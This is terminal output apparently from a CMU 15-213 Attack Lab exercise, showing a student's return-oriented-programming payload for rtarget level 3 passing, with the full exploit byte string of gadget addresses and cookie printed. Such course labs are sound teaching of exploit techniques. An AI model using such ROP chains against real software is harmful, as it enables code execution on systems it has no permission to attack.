 sgong@Laptop-gzq:$ ./hex2raw<phase5.txt|./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:32 41 42 43 44 45 46 47 32 31 48 49 4A 4B 4C 4D 0
0 31 31 4E 4F 50 51 52 00 00 39 35 53 54 55 56 00 00 00 35 57 58 59 5A 06 1A 40 00 00 00 00 0
0 A2 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 DD 19 40 00 00 00 0
0 00 34 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 0
0 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61